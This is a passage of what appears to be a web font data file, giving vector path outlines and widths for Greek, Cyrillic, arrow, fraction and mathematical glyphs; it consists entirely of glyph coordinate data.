120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12